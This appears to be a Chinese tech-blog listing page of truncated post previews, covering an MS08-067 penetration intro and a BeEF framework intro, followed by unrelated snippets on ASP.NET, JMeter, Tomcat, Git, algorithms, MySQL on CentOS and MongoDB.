在内网渗透方面,最为大众所知道的就是xp系统的ms08067漏洞,通过这个漏洞可以对未打上补丁的xp系统实现getshell, 但是经过笔者发现,这种漏洞攻击在被攻击机开上windows防火墙的时候是 ...
- BeEF介绍
什么是BeFF? BeEF是眼下欧美最流行的web框架攻击平台,它的全称是 the Browser exploitation framework project.近期两年国外各种黑客的 ...
随机推荐
- MVC源码解析 - Http Pipeline 解析(上)
IHttpHandler applicationInstance = HttpApplicationFactory.GetApplicationInstance(context); 上一篇说到了创建 ...
- C#开发学习——web服务器端控件
Asp.net在客户端开发和web开发所用到的控件还是有很大的差别的,而且Web开发的界面是在浏览器中显示的,所以控件的设计都和前边学习HTML设计有联系,没有客户端开发那么简单,不过我们可以 ...
- jmeter测试dubbo接口
本文讲解jmeter测试dubbo接口的实现方式,文章以一个dubbo的接口为例子进行讲解,该dubbo接口实现的功能为: 一:首先我们看服务端代码 代码架构为: 1:新建一个maven工程,pom文 ...
- Apache Tomcat部署java web项目
本教程安装环境为windows服务器 在服务器中下载安装JDK JDK下载地址:http://www.oracle.com/technetwork/java/javase/downloads/jdk8 ...
- Git安装使用
转载:http://www.open-open.com/lib/view/open1414396787325.html 1.window版地址 https://git-for-windows.gith ...
- 关于Container With Most Water的求解
Container With Most Water 哎,最近心情烦躁,想在leetcode找找感觉,就看到了这题. 然而,看了题目半天,硬是没看懂,于是乎就百度了下,怕看到解题方法,就略看了下摘要,以 ...
- Uva 11889 Benefit (lcm与gcd)
题意:给你两个数,a,c,求出 lcm(a,b)==c 时的 b 的最小值 思路:我们知道一个性质 gcd(a,b)*lcm(a,b) = a*b 由此我们可以得到 b = gcd(a,b)*lcm( ...
- centos 6.5 安装mysql 5.6错误
yum list libaio yum install libaio.i686 yum list glibc* yum install glibc.i686 yum list libstdc++* y ...
- 又遇Release编译的一坑 -- 应用程序正常初始化(0xc000007b)失败。请单击“确定”,终止应用程序。
项目中使用了xlslib库,以动态库形式编译,由于它没有生成链接库lib文件,所以官方提供的demo中有createDLL这个小程序用来生成lib文件.然而我又 no zuo no die了一次. ...
- java操作mongodb——插入数据
在mongodb中,表(Table)被称之为集合(Collection),记录(Record)被称为文档(Document) 首先连接到数据库 MongoClient mongoClient = ne ...